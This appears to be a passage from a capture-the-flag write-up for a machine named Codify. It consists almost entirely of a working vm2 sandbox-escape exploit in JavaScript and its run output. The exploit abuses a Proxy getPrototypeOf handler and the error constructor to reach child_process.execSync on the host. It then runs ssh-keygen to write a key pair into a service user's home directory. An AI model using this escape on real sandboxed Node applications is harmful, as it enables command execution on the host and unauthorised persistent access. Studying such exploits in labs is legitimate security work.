 const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = "ssh-keygen -f id_rsa -N 'S3curePass' /home/svc/"
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
Run
Generating public/private rsa key pair.
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:soH+5ZgS99B/tLrOI0SeWsYslHRDPtcFsSo81f2Kjd0 svc@codify
The key's randomart image is:
+---[RSA 3072]----+
|       ..   oo.  |
|      ..o  o +   |
|     . oo.o + .  |
|     .o..+ .   . |
|    ..o*S..     .|
|   .. ++Xo  .= o |
|    .o.O.. .o.+ E|
|    ...=o.o o    |
|     .+ .o==     |
+----[SHA256]-----+
Codify © 2023